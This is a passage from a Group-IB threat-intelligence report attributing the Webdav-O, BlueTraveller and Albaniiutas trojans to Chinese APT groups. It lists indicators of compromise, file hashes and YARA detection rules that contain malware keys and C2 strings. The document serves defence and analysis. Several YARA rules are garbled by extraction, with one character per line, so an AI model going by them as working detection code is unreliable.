

The data presented above shows that this part is also identical except for the description of test6.txt, which is not presented in the SOLAR JSOC and NCIRCC report.

Based on the comparisons above, Group-IB experts have concluded that this particular Webdav-O sample was most likely used in attacks on Russian federal executive authorities in 2020 and it is the same Trojan as the one described in the SOLAR JSOC and NCIRCC report. To sum up...

## **人心齐,泰山移 [rén xīn qí, tài shān yí]**

**Verbatim translation:** United, people can move even Mount Taishan.

**Definition:** By working together people can accomplish anything.

## **MALICIOUS COMMUNICATION:** A SCHEME OF INTERSECTIONS BETWEEN THE WEBDAV-0, BLUETRAVELLER AND ALBANIIUTAS TROJANS BASED ON THE DATA PROVIDED IN THE BLOG.

## Webdav-0

code

commands

## **BlueTraveller**

network communication receiving real C2 receiving commands network protocol

## **Albaniiutas**





*Venn diagram showing the common points between the two Trojans (Only data presented in the blog is used in the diagram)*

Webdav-O malware is a version of the BlueTraveller (RemShell) Trojan, which is classified as a Chinese APT. Webdav-O was designed for both x86 and x64 systems.

Webdav-O may have been used by the Chinese APT TaskMasters (aka BlueTraveller). Based on the information about attacks on various federal executive authorities in 2020, presented in the SOLAR JSOC and NCIRC report, it is possible that in some cases the Chinese APT TA428 was behind the attacks, while others could have been performed by TaskMasters.

Researchers from SentinelLabs have linked Mail-O to Smanager and Tmanger (tools used by TA428). Group-IB specialists found common code parts in the malware's exported functions "Entery" and "ServiceMain". We can say with moderate confidence that Mail-O was developed by TA428.

Based on research done by NTT Security, it can be said that TA428 has already used the malware Albaniiutas. Group-IB experts have shown that the Trojan is a new version of BlueTraveller (RemShell). As such, it can be assumed that Webdav-O is also linked to TA428.

It is noteworthy that Chinese hacker groups actively exchange tools and infrastructure, but perhaps it is just the case here.

There is also strong evidence that points to one large hacker group consisting of several intelligence units of the People's Liberation Army of China. For example, unit 61398 from Shanghai is responsible for the actions of a well-known group called [APT1](https://www.fireeye.com/blog/threat-research/2013/02/mandiant-exposes-apt1-chinas-cyber-espionage-units.html) (aka Comment Crew), and unit 61419 from Qingdao has been linked to [Tick](https://www.japantimes.co.jp/news/2021/04/20/national/chinese-military-japan-cyberattacks/). Each unit attacks to the fullest, according to a strict timeline and order. This means that one Trojan can be configured and modified by hackers from different departments with different levels of training and with various objectives.



- "/test"
- $\bullet$  "/test2"
- $\bullet$  "/test[2-7]{1}.txt"
- "/test/[0-9]{1,4}[0-9]{1,4}.bin
- "/test2/[0-9]{1,4}[0-9]{1,4}.bin"
- $"[0-9]\{1,4\}[0-9]\{1,4\}.bin"$
- Webdav-O is launched as a service in system
- Suspicious network interaction with Yandex.<br>Disk cloud storage  $\,$
- tstrobos@yandex[.]ru
- aleshaadams@yandex[.]ru

### IoCs

- go.vegispaceshop[.]org
- 209.250.239[.]96

### 1.dll — **Webdav-O RAT x86**

- MD5 664fb7cda349da4d36afa7a15f7f14f5
- SHA1 c9e03855f738e360d24018e2d203142c7ae6c2ec
- SHA256 7874c9ab2828bc3bf920e8cdee027e745ff059237c61b7276bbba5311147ebb6

- MD5 5155c03a2064d80cef6a86a84d67c1b4
- SHA-1 3ff73686244ca128103e86d8c5aa024e37e7b86d
- SHA-256 849e6ed87188de6dc9f2ef37e7c446806057677c6e05a367abbd649784abdf77

## y\_dll.dll — **Webdav-O RAT x64**

- MD5 aa9771e98f25db395c7d9f5beb9e5421
- SHA1 6857bb2c3ae5f9c2393d9f88816be7a10cb5573f
- SHA256 95ac5cc14f114461df8469331171863e8d8c1981761cf16c68d513e34a46103d

- MD5 ceb80ceffc82f10acdbe9841e4588eb2
- SHA-1 6303cce6747703e81a5a52dec11a3ba7db26ea4b
- SHA-256 1457ce3a4f2f4b41a345cf06abd7c7af0d14a3ceaf61e3ff863a787cee43b48a

## netui4.dll — **BlueTraveller RAT**

- MD5 101b7762ef536cf77f04e07115231b53
- SHA-1 2fe6af7ce84cb96ae640bb6ed25a7ba67591a11e
- SHA-256 2629cae63cecc23bd30731e3a7e44fdabee75a1aaec14b3d7f56ac1674ad9c11

- MD5 f481172e59491117ac5dbe2ade267b1f
- SHA-1 08645d079abe05b88201db0ff1c9b1ec035035ca

### 1.exe — **BlueTraveller service install tool**

### vjsc.dll — **Albaniiutas service install module**

### file — **Albaniiutas RAT fileless module (DLL)**

• SHA-256 fd43fa2e70bcc3b602363667560494229287bf4716638477889ae3f816efc705

### file — **Albaniiutas dropper stage 0**

- MD5 fb82e5a2f9f25ac53f3f4c8b8e33ffdd
- SHA-1 a55260aa75e7f28ad6644f916fe11c6bd2a93ba2
- SHA-256 83b619f65d49afbb76c849c3f5315dbcb4d2c7f4ddf89ac93c26977e85105f32

#### cssrs.exe — **Albaniiutas dropper stage 1**

- MD5 9fb74044c1935298a7c00b74fa192baf
- SHA-1 aa046d7b6d37070ea7a65d13ddf0f3bd8668a723
- SHA-256 2a3c8dabdee7393094d72ce26ccbce34bff924a1be801f745d184a33119eeda4

#### cssrs.exe — **Albaniiutas dropper stage 1**

- MD5 32060465223315a1da24c0fb4a6e51f5
- SHA-1 c89896264a633fd7a036042d3202c6b9503d11cb
- SHA-256 71750c58eee35107db1a8e4d583f3b1a918dbffbd42a6c870b100a98fd0342e0

### utas.xlsx.exe — **Albaniiutas dropper stage 0**

- MD5 4814f81f3b174c52e920e6ddd57d8da6
- SHA-1 bfa38cb5097bba6a8ae555d6dce3c5446db8099a
- SHA-256 690bf6b83cecbf0ac5c5f4939a9283f194b1a8815a62531a000f3020fee2ec42

## Main TTPs of BlueTraveller, Webday-0 and Albaniiutas trojans' GROUP | IB operators in accordance with MITRE ATT&CK and MITRE SHIELD.



## **UP-IB MITIGATION ROTECTION PRODUCTS**

r Education at Intelligence & Attribution

at Hunting Framework **Teaming** lent Response d Hunting Platform r Education

at Hunting Framework at Intelligence & Attribution





Learn more about Group-IB's products and services:

Group-IB's [Threat Intelligence & Attribution system](https://www.group-ib.com/intelligence-attribution.html), [Threat Hunting Framework](https://www.group-ib.com/threat-hunting-framework.html), [Red Teaming](https://www.group-ib.com/red-teaming.html), and [Cyber Education](https://www.group-ib.com/cyber-education.html) YARA rule

```
import "pe"
rule webdavo_rat
\left\{ \right.m
e
t
a
:
     author = "Dmitry Kupin"
     company = "Group-IB"\text{family} = \text{``webdavo.rat''}description = "Suspected Webdav-0 RAT (YaDisk)"
     sample = "7874c9ab2828bc3bf920e8cdee027e745ff059237c61b7276bbba5311147ebb6" // x86
     sample = "849e6ed87188de6dc9f2ef37e7c446806057677c6e05a367abbd649784abdf77" // x64
     severity = 9date = "2021-06-10"
  strings:
     $rc4_key_0 = { 8A 4F 01 47 34 C9 75 F8 2B C8 C1 E9 D2 F3 A5 8B }
     \frac{\pi c}{4 \text{ kg }1} = \{ \text{ C3 } 02 \text{ 03 } 04 \text{ 05 } \text{ DD } \text{ EE } 08 \text{ 09 } 10 \text{ 11 } 12 \text{ 1F } \text{ D2 } 15 \text{ 16 } \}$s0 = "y_dll.dll" fullword ascii
     $
s
1
=
"
t
e
s
t
3
.
t
x
t
"
f
u
l
l
w
o
r
d
a
s
c
i
i
     $
s
2
=
"
D
E
L
E
T
E
"
f
u
l
l
w
o
r
d
w
i
d
e
     $
s
3
=
"
P
R
O
P
F
I
N
D
"
f
u
l
l
w
o
r
d
w
i
d
e
  condition:
     (\text{any of } (\text{src4\_key*}) \text{ or } 3 \text{ of } (\text{fs*})) \text{ or }\left(pe.imphash() == "43021febc8494d66a8bc60d0fa953473" or
      pe.imphash() == "68320a454321f215a3b6fcd7d585626b"
    )
}<br>rule albaniiutas_dropper_exe
{
  m
e
t
a
:
     author = "Dmitry Kupin"
     company = "Group-IB"family = "albaniiutas.dropper"
     description = "Suspected Albaniiutas dropper"
     sample = "2a3c8dabdee7393094d72ce26ccbce34bff924a1be801f745d184a33119eeda4" // csrss.exe dropped from 83b619f65...
     sample = "71750c58eee35107db1a8e4d583f3b1a918dbffbd42a6c870b100a98fd0342e0" // csrss.exe dropped from 690bf6b83...
     sample = "83b619f65d49afbb76c849c3f5315dbcb4d2c7f4ddf89ac93c26977e85105f32" // dropper_stage_0 with decoy
     sample = "690bf6b83cecbf0ac5c5f4939a9283f194b1a8815a62531a000f3020fee2ec42" // dropper_stage_0 with decoy
     severity = 9date = "2021-07-06"
  strings:
     $eventname = /[0–9A–F]{8}–[0–9A–F]{4}–4551–8F84–08E738AEC[0–9A–F]{3}/ fullword ascii wide
     $rc4_key = { 00 4C 21 51 40 57 23 45 24 52 25 54 5E 59 26 55 2A 41 7C 7D 74 7E 6B 00 } // L!Q@W#E$R%T^Y&U*A|}t~k
     $aes256_str_seed = { 00 65 34 65 35 32 37 36 63 30 30 30 30 31 66 66 35 00 } // e4e5276c00001ff5
     $s0 = "Release Entery Error" fullword ascii
     $
s
1
=
"
F
i
l
e
V
J
C
r
e
r
r
o
r
"
f
u
l
l
w
o
r
d
a
s
c
i
i
     $
s
2
=
"
w
c
h
W
S
M
h
o
s
t
r
e
r
r
o
r
"
f
u
l
l
w
o
r
d
a
s
c
i
i
     $
s
3
=
"
z
l
i
b
e
r
r
0
r
"
f
u
l
l
w
o
r
d
a
s
c
i
i
     $
s
4
=
"
D
e
e
r
r
0
r
"
f
u
l
l
w
o
r
d
a
s
c
i
i
     $s5 = "CreateFileW_CH error!" fullword ascii
     $s6 = "GetConfigOffset error!" fullword ascii
  condition:
     5
o
f
t
h
e
m
o
r
```

```
(
     pe.imphash() == "222e118fa8c0eafeef102e49953507b9" or
     pe.imphash() == "7210d5941678578c0a31adb5c361254d" or
     pe.imphash() == "41e9907a6c468b4118e968a01461a45b"
    \left( \right)}
rule albaniiutas_rat_dll
{
  meta:
    author = "Dmitry Kupin"
    company = "Group-IB"
    family = "albaniiutas.rat"
    description = "Suspected Albaniiutas RAT (fileless)"
    sample = "fd43fa2e70bcc3b602363667560494229287bf4716638477889ae3f816efc705" // dumped
    severity = 9date = "2021-07-06"
  strings:
    $rc4_key = { 00 4C 21 51 40 57 23 45 24 52 25 54 5E 59 26 55 2A 41 7C 7D 74 7E 6B 00 } // L!Q@W#E$R%T^Y&U*A|}t~k
    $aes256_str_seed = { 00 30 33 30 34 32 37 36 63 66 34 66 33 31 33 34 35 00 } // 0304276cf4f31345
    $s0 = "http://%s/%s/%s/" fullword ascii
    $s1 = "%s%04d/%s" fullword ascii
    $s2 = "GetRemoteFileData error!" fullword ascii
    $s3 = "ReadInjectFile error!" fullword ascii
    $s4 = "%02d%02d" fullword ascii
    $s5 = "ReadInject succeed!" fullword ascii
    $s6 = "/index.htm" fullword ascii
    $s7 = "commandstr" fullword ascii
    $s8 = "ClientX.dll" fullword ascii
    $s9 = "GetPluginObject" fullword ascii
    $s10 = "D4444 0k!" fullword ascii
    $s11 = "D5555 E00r!" fullword ascii
    $s12 = "U4444 0k!" fullword ascii
    $s13 = "U5555 E00r!" fullword ascii
  condition:
    5 of them
}
     Operation TaskMasters: Cyberespionage in the digital economy age
```
[APT Group Targeting Governmental Agencies in East Asia](https://decoded.avast.io/luigicamastra/apt-group-targeting-governmental-agencies-in-east-asia/)

[Panda's New Arsenal: Part 2 Albaniiutas](https://insight-jp.nttsecurity.com/post/102gkfp/pandas-new-arsenal-part-2-albaniiutas)

Solar JSOC and NCIRCC report ["Otchet ob issledovanii serii kiberatak na organy gosudarstvennoj vlasti RF" \[Report on a series of cyberattacks against state agencies of the Russian Federation\]](https://rt-solar.ru/analytics/reports/2203/)

[ThunderCats Hack the FSB | Your Taxes Didn't Pay For This Op](https://labs.sentinelone.com/thundercats-hack-the-fsb-your-taxes-didnt-pay-for-this-op/)